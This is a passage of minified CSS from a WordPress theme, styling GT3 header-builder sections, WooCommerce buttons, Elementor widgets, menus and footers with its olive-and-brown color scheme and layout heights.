a:hover,.main-menu .current_page_item,.main-menu .current-menu-item,.main-menu .current-menu-ancestor,.gt3_header_builder_menu_component .column_menu .menu li.current_page_item > a,.gt3_header_builder_menu_component .column_menu .menu li.current-menu-item > a,.gt3_header_builder_menu_component .column_menu .menu li.current-menu-ancestor > a,.column_menu .current_page_item,.column_menu .current-menu-item,.column_menu .current-menu-ancestor{color:#b2b74a;}.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu,.main_header .header_search__inner .search_form,.mobile_menu_container {background-color: rgba(255,255,255,1) ;color:#4f4f4f;}.main_header .header_search__inner .search_text::-webkit-input-placeholder{color:#4f4f4f !important;}.main_header .header_search__inner .search_text:-moz-placeholder {color:#4f4f4f !important;}.main_header .header_search__inner .search_text::-moz-placeholder {color:#4f4f4f !important;}.main_header .header_search__inner .search_text:-ms-input-placeholder {color:#4f4f4f !important;}/* widgets */body div[id*='ajaxsearchlitesettings'].searchsettings fieldset .label:hover,body div[id*='ajaxsearchlite'] .probox .proclose:hover,.module_team.type2 .team_title__text,.widget.widget_rss > ul > li a,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.woocommerce ul.cart_list li .quantity,.woocommerce ul.product_list_widget li .quantity,.gt3_header_builder_cart_component__cart-container .total{color:#413c38;}#back_to_top.show:hover{background-color:#413c38;}/* blog */.countdown-period,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb a,.gt3-page-title_default_color_a .gt3-page-title__content .gt3_breadcrumb .gt3_pagination_delimiter,.module_team.type2 .team-positions,.gt3_widget > ul > li a,#main_content ul.wp-block-archives li > a,#main_content ul.wp-block-categories li > a,#main_content ul.wp-block-latest-posts li > a,.sidebar .widget_nav_menu .menu .menu-item > a,.blog_post_info,.likes_block.already_liked .icon,.likes_block.already_liked:hover .icon,.isotope-filter a,.top_footer .tagcloud a{color:#858585;}div:not(.packery_wrapper) .blog_post_preview .listing_meta {color: rgba(133,133,133, 1);}.listing_meta span.post_category a:after {color: rgba(133,133,133, 0.85);}body .gt3_module_related_posts .blog_post_preview .listing_meta {color: rgba(133,133,133, 0.65);}.blogpost_title i,.widget.widget_recent_comments > ul > li a:hover,.widget.widget_rss > ul > li:hover a,.sidebar-container .widget.widget_posts .recent_posts .post_title a:hover,.comment_info a:hover,.contacts_form input.wpcf7-form-control.wpcf7-submit:hover,.isotope-filter a.active,.isotope-filter a:hover {color:#B2B74A;}.gt3_header_builder_cart_component__cart-container .total strong,.prev_next_links .title{color:#413c38;}.gt3_module_title .carousel_arrows a:hover span,.stripe_item:after,.packery-item .packery_overlay,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover,.woocommerce div.product form.cart .button,.contacts_form input.wpcf7-form-control.wpcf7-submit,.gt3-page-title__content .gt3_pagination_delimiter{background:#B2B74A;}button,.tagcloud a:hover,.ui-datepicker .ui-datepicker-buttonpane button.ui-state-hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message--info .button,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message--info .button:hover,.contact-form-2 input.wpcf7-submit:hover,.contact-form-2 input.wpcf7-submit,.gt3_module_title .carousel_arrows a:hover span:before,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title span.ui-accordion-header-icon:before,.elementor-widget-gt3-core-accordion .item_title:not(.ui-state-active) .ui-accordion-header-icon:after,.contacts_form input.wpcf7-form-control.wpcf7-submit,.contacts_form input.wpcf7-form-control.wpcf7-submit:hover{border-color:#B2B74A;}.gt3_module_title .carousel_arrows a span,.elementor-slick-slider .slick-slider .slick-prev:after,.elementor-slick-slider .slick-slider .slick-next:after{background:#413c38;}.gt3_module_title .carousel_arrows a span:before {border-color:#413c38;}.post_share_block:hover > a,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover,.woocommerce ul.products.list li.product .gt3_woocommerce_open_control_tag div a:hover:before, .woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a:hover:before,.woocommerce div.product form.cart .button:hover,.single-product.woocommerce div.product .product_meta a:hover,.woocommerce div.product span.price,.likes_block:hover .icon,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.next:hover,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li a.gt3_show_all:hover,.woocommerce div.product div.images div.woocommerce-product-gallery__trigger:hover,.contact-form-2 input.wpcf7-submit:hover,.top_footer .widget.widget_archive ul li:hover > a,.top_footer .widget.widget_categories ul li:hover > a,.top_footer .widget.widget_pages ul li:hover > a, .top_footer .widget.widget_meta ul li:hover > a, .top_footer .widget.widget_recent_comments ul li:hover > a, .top_footer .widget.widget_recent_entries ul li:hover > a,.top_footer .widget.widget_nav_menu ul li > a:hover{color:#B2B74A;}.gt3_practice_list__filter,.isotope-filter,.woocommerce ul.products li.product .price {color:#413c38;}ul.products:not(.list) li.product:hover .gt3_woocommerce_open_control_tag div a{background:#413c38;}.gt3_module_title .external_link .learn_more {line-height:30px;}.comment_content p{font-size:16px;line-height:30px;}.gt3_image_rotate .gt3_image_rotate_title {color:#B2B74A;background:#FFFFFF;}blockquote:before,.blog_post_media--quote .quote_text:before,.blog_post_media__link_text:before,.blog_post_media__link_text a:hover,h3#reply-title a,.comment_author_says a:hover,.dropcap,.gt3_custom_text a,.gt3_custom_button i {color:#B2B74A;}.single .post_tags > span,h3#reply-title a:hover,.comment_author_says,.comment_author_says a {color:#413c38;}::-moz-selection{background:#B2B74A;}::selection{background:#B2B74A;}.gt3_practice_list__overlay:before,.format-standard .blog_content .post-password-form input[type="submit"],.post-password-form input[type="submit"]{background-color:#B2B74A;}@media only screen and (max-width: 767px){.gt3-hotspot-shortcode-wrapper .gt3_tooltip{background-color:#B2B74A;}}.top_footer .widget.widget_posts .recent_posts li > .recent_posts_content .post_title a,.top_footer .widget.widget_archive ul li > a,.top_footer .widget.widget_categories ul li > a,.top_footer .widget.widget_pages ul li > a,.top_footer .widget.widget_meta ul li > a,.top_footer .widget.widget_recent_comments ul li > a,.top_footer .widget.widget_recent_entries ul li > a,.main_footer .top_footer .widget h3.widget-title,.top_footer strong,.top_footer .widget-title {color:#ffffff;}.top_footer{color:#d1d1d1;}.main_footer .copyright{color:#d1d1d1;}.gt3_header_builder__section--top .gt3_currency_switcher:hover ul,.gt3_header_builder__section--top .gt3_lang_switcher:hover ul{background-color: #fff;}.gt3_header_builder__section--middle .gt3_currency_switcher:hover ul,.gt3_header_builder__section--middle .gt3_lang_switcher:hover ul{background-color: #fff;}.gt3_header_builder__section--bottom .gt3_currency_switcher:hover ul,.gt3_header_builder__section--bottom .gt3_lang_switcher:hover ul{background-color: #fff;}@media only screen and (max-width: 1200px){.header_side_container .logo_container .tablet_logo{height: 55px;}}@media only screen and (max-width: 767px){.header_side_container .logo_container {max-width: 190px;}}.woocommerce div.product form.cart .qty {font-family:Roboto;}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title:hover,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title,.woocommerce .woocommerce-message a.button:hover{color:#B2B74A;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce div.product form.cart .button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{color:#B2B74A;border-color:#B2B74A;background-color: #fff;}.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title,.contact-form-2 input.wpcf7-submit{font-family:Raleway;}.quantity-spinner.quantity-up:hover,.quantity-spinner.quantity-down:hover,.woocommerce .gt3-products-header .gridlist-toggle:hover,.elementor-widget-gt3-core-accordion .item_title .ui-accordion-header-icon:before,.elementor-element.elementor-widget-gt3-core-accordion .accordion_wrapper .item_title.ui-accordion-header-active.ui-state-active,.yith-wcqv-wrapper .woocommerce div.product p.price,.single-product.woocommerce div.product p.price{color:#B2B74A;}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled]{color:#B2B74A;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .woocommerce-message a.button,.woocommerce .cart .button,.woocommerce .cart input.button,.mc_form_inside .mc_signup_submit input,.mc_form_inside .mc_signup_submit button{background-color:#B2B74A;border-color:#B2B74A;}.woocommerce table.shop_table .product-quantity .qty.allotted,.woocommerce div.product form.cart .qty.allotted,.image_size_popup .close,#yith-quick-view-content .product_meta,.single-product.woocommerce div.product .product_meta,.woocommerce div.product form.cart .variations td,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce table.shop_table thead th,.woocommerce table.woocommerce-checkout-review-order-table tfoot td .woocommerce-Price-amount,.gt3_custom_tooltip {color:#413c38;}.gt3_custom_tooltip:before {background:#413c38;}.gt3_custom_tooltip:after {border-color:#413c38 transparent transparent transparent;}#yith-quick-view-content .product_meta a,#yith-quick-view-content .product_meta .sku,.single-product.woocommerce div.product .product_meta a,.single-product.woocommerce div.product .product_meta .sku,.select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce ul.products li.product .woocommerce-loop-product__title,.gt3_404_search .search_form label,.search_result_form .search_form label,.woocommerce .star-rating::before,.woocommerce #reviews p.stars span a,.woocommerce p.stars span a:hover~a::before,.woocommerce p.stars.selected span a.active~a::before,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.cart_list.product_list_widget a.remove,.woocommerce .gt3-pagination_nav nav.woocommerce-pagination ul li .gt3_pagination_delimiter,.widget_categories ul li .post_count {color:#858585;} .woocommerce #reviews a.button:hover,.woocommerce #reviews button.button:hover,.woocommerce #reviews input.button:hover,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active a,.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,.widget .calendar_wrap table td#today,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover{color:#B2B74A;}.woocommerce.single-product #respond #commentform textarea:focus,.woocommerce div.product > .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{border-bottom-color:#B2B74A;}.woocommerce .gridlist-toggle,.woocommerce .gt3-products-header .gt3-gridlist-toggle{background-color:#FFFFFF;}.price_item .item_cost_wrapper h3,.price_item-cost,.elementor-widget-slider-gt3 .slider_type_1 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .slider_type_3 .controls .slick-position span:not(.all_slides),.elementor-widget-slider-gt3 .controls .slick_control_text span:not(.all_slides),.ribbon_arrow .control_text span:not(.all_slides),.elementor-widget-tabs .elementor-tab-desktop-title,.woocommerce.widget_product_categories ul li:hover > a,.product-categories > li.cat-parent:hover .gt3-button-cat-open,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover > a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:hover span,.cart_list.product_list_widget a.remove:hover,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag .button:hover,.woocommerce table.shop_table td.product-remove a:hover:before,.woocommerce table.shop_table td.product-name a:hover{color:#B2B74A;}.price_item .label_text span,a.bordered:hover,.woocommerce ul.products li.product .gt3_woocommerce_open_control_tag_bottom div a,.woocommerce #payment .woocommerce-page #place_order,.prev_next_links_fullwidht .link_item,span.ui-slider-handle.ui-state-default.ui-corner-all.ui-state-hover,body table.compare-list .add-to-cart td a:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .button,.woo_mini-count > span:not(:empty),button,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.infinite-scroll-request > div{background-color:#B2B74A;}ul.pagerblock li a,ul.pagerblock li span,.gt3_comments_pagination .page-numbers,.page-link .page-number,.woocommerce nav.woocommerce-pagination ul li a {color: rgba(133,133,133, 0.5);}ul.pagerblock li a:hover,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#858585;}.gt3_comments_pagination .page-numbers.current,.page-link > span.page-number,button:hover{background-color:#858585;}button:hover{border-color:#858585;}a.bordered:hover,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before,.mc_form_inside.has_only_email .mc_signup_submit input:hover,.format-standard .blog_content .post-password-form input[type="submit"],.format-standard .blog_content .post-password-form input[type="submit"]:hover,.mc_form_inside.has_only_email .mc_signup_submit input,.post-password-form input[type="submit"],.post-password-form input[type="submit"]:hover{border-color:#B2B74A;}.elementor-progress-wrapper,.price_item-cost,.countdown-section{font-family:Raleway;}.price_item-cost span,.elementor-widget-slider-gt3 .controls .slick_control_text span.all_slides,.ribbon_arrow .control_text span.all_slides,.gt3_header_builder_cart_component ul.cart_list li a {color:#858585;}.fs_gallery_wrapper .status .first,.fs_gallery_wrapper .status .divider,.countdown-section,.page_nav_ancor a,.gt3_widget span.woocommerce-Price-amount.amount,.woocommerce table.shop_table td.product-remove a,.woocommerce table.shop_table td.product-name a,.sidebar-container .widget.widget_posts .recent_posts .listing_meta span,.gt3_header_builder_cart_component:hover .gt3_header_builder_cart_component__cart{color:#413c38;}/* PixProof */.mfp-container button.mfp-arrow-right:hover {border-left-color:#B2B74A;}.mfp-container button.mfp-arrow-left:hover {border-right-color:#B2B74A;}/* End PixProof *//* Map */.map_info_marker {background:#f9f9f9;}.map_info_marker:after {border-color: #f9f9f9 transparent transparent transparent;}.marker_info_street_number,.marker_info_street,.footer_back2top .gt3_svg_line_icon,.elementor-widget-gt3-core-testimonials .module_testimonial .slick-arrow:hover{color:#B2B74A;}.marker_info_desc {color:#949494;}.map_info_marker_content {}.marker_info_divider:after {background:#949494;}.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2) a,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.front {border-color:#B2B74A;}.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a:not(.hover_type2):not(.hover_type5){border-color:#B2B74A;background:#B2B74A;}.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__cover:before {background:#B2B74A;border: 0px solid #B2B74A;}.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2):not(.hover_type4):not(.hover_type5) a,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.front,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4 .gt3_module_button__cover:before,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.front:before,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type5 .gt3_module_button__container .gt3_module_button__cover.front:after,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type6 {background:#B2B74A;}.elementor-widget-gt3-core-button .gt3_module_button_elementor.button_icon_icon:not(.hover_type2) a:hover .elementor_gt3_btn_icon,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.back .elementor_btn_icon_container .elementor_gt3_btn_icon,.elementor-widget-gt3-core-button a:hover .icon_svg_btn,.elementor-element.elementor-widget-gt3-core-button .gt3_module_button_elementor a:hover,.elementor-widget-gt3-core-button a:not(.hover_type2):hover .elementor_gt3_btn_text,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container .gt3_module_button__cover.back .elementor_gt3_btn_text,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type4:hover .gt3_module_button__container .gt3_module_button__cover.front .elementor_gt3_btn_text {color:#B2B74A;}.elementor-widget-gt3-core-button .gt3_module_button_elementor:not(.hover_type2) a:hover,.elementor-widget-gt3-core-button .gt3_module_button_elementor .hover_type2 .gt3_module_button__container span.gt3_module_button__cover.back {border-color:#B2B74A;}.gt3_header_builder__section--top{background-color:rgba(93,86,80,1);color:#ffffff;}.gt3_header_builder__section--top .gt3_header_builder__section-container{height:34px;}.gt3_header_builder__section--top ul.menu{line-height:34px;}.gt3_header_builder__section--top a:hover,.gt3_header_builder__section--top .menu-item.active_item > a,.gt3_header_builder__section--top .current-menu-item a,.gt3_header_builder__section--top .current-menu-ancestor > a,.gt3_header_builder__section--top .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--top{border-bottom: 1px solid rgba(244,244,244,0.15);}.gt3_header_builder__section--middle{background-color:rgba(255,255,255,1);color:#858585;}.gt3_header_builder__section--middle .gt3_header_builder__section-container{height:90px;}.gt3_header_builder__section--middle ul.menu{line-height:90px;}.gt3_header_builder__section--middle a:hover,.gt3_header_builder__section--middle .menu-item.active_item > a,.gt3_header_builder__section--middle .current-menu-item a,.gt3_header_builder__section--middle .current-menu-ancestor > a,.gt3_header_builder__section--middle .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--middle .gt3_header_builder__section-container{padding-left:10px;}.gt3_header_builder__section--middle .gt3_header_builder__section-container{padding-right:10px;}.gt3_header_builder__section--bottom{background-color:rgba(255,255,255,1);color:#4f4f4f;}.gt3_header_builder__section--bottom .gt3_header_builder__section-container{height:56px;}.gt3_header_builder__section--bottom ul.menu{line-height:56px;}.gt3_header_builder__section--bottom a:hover,.gt3_header_builder__section--bottom .menu-item.active_item > a,.gt3_header_builder__section--bottom .current-menu-item a,.gt3_header_builder__section--bottom .current-menu-ancestor > a,.gt3_header_builder__section--bottom .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--top__tablet{background-color:rgba(93,86,80,1);color:#ffffff;}.gt3_header_builder__section--top__tablet .gt3_header_builder__section-container{height:34px;}.gt3_header_builder__section--top__tablet ul.menu{line-height:34px;}.gt3_header_builder__section--top__tablet a:hover,.gt3_header_builder__section--top__tablet .menu-item.active_item > a,.gt3_header_builder__section--top__tablet .current-menu-item a,.gt3_header_builder__section--top__tablet .current-menu-ancestor > a,.gt3_header_builder__section--top__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--top__tablet{border-bottom: 1px solid rgba(244,244,244,0.15);}.gt3_header_builder__section--middle__tablet{background-color:rgba(255,255,255,1);color:#858585;}.gt3_header_builder__section--middle__tablet .gt3_header_builder__section-container{height:90px;}.gt3_header_builder__section--middle__tablet ul.menu{line-height:90px;}.gt3_header_builder__section--middle__tablet a:hover,.gt3_header_builder__section--middle__tablet .menu-item.active_item > a,.gt3_header_builder__section--middle__tablet .current-menu-item a,.gt3_header_builder__section--middle__tablet .current-menu-ancestor > a,.gt3_header_builder__section--middle__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--middle__tablet .gt3_header_builder__section-container{padding-left:10px;}.gt3_header_builder__section--middle__tablet .gt3_header_builder__section-container{padding-right:10px;}.gt3_header_builder__section--bottom__tablet{background-color:rgba(255,255,255,1);color:#4f4f4f;}.gt3_header_builder__section--bottom__tablet .gt3_header_builder__section-container{height:56px;}.gt3_header_builder__section--bottom__tablet ul.menu{line-height:56px;}.gt3_header_builder__section--bottom__tablet a:hover,.gt3_header_builder__section--bottom__tablet .menu-item.active_item > a,.gt3_header_builder__section--bottom__tablet .current-menu-item a,.gt3_header_builder__section--bottom__tablet .current-menu-ancestor > a,.gt3_header_builder__section--bottom__tablet .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--bottom__tablet .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--top__mobile{background-color:rgba(93,86,80,1);color:#ffffff;}.gt3_header_builder__section--top__mobile .gt3_header_builder__section-container{height:34px;}.gt3_header_builder__section--top__mobile ul.menu{line-height:34px;}.gt3_header_builder__section--top__mobile a:hover,.gt3_header_builder__section--top__mobile .menu-item.active_item > a,.gt3_header_builder__section--top__mobile .current-menu-item a,.gt3_header_builder__section--top__mobile .current-menu-ancestor > a,.gt3_header_builder__section--top__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--top__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--top__mobile{border-bottom: 1px solid rgba(244,244,244,0.15);}.gt3_header_builder__section--middle__mobile{background-color:rgba(255,255,255,1);color:#858585;}.gt3_header_builder__section--middle__mobile .gt3_header_builder__section-container{height:90px;}.gt3_header_builder__section--middle__mobile ul.menu{line-height:90px;}.gt3_header_builder__section--middle__mobile a:hover,.gt3_header_builder__section--middle__mobile .menu-item.active_item > a,.gt3_header_builder__section--middle__mobile .current-menu-item a,.gt3_header_builder__section--middle__mobile .current-menu-ancestor > a,.gt3_header_builder__section--middle__mobile .gt3_header_builder_login_component:hover .wpd_login__user_name,.gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:hover, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown a:focus, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:hover, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click a:focus, .gt3_header_builder__section--middle__mobile .gt3_header_builder_wpml_component .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover > a {color:#b2b74a;}.gt3_header_builder__section--middle__mobile .gt3_header_builder__section-container{padding-left:10px;}.gt3_header_builder__section--middle__mobile .gt3_header_builder__section-container{padding-right:10px;}.gt3_header_builder__section--bottom__mobile{background-color:rgba(255,255,255,1);color:#4f4f4f;}.gt3_header_builder__section--bottom__mobile .gt3_header_builder__section-container{height:56px;}.gt3_header_builder__section--bottom__mobile 